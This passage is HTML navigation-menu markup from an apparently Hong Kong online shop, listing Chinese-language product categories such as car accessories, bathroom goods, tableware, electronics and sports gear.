			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
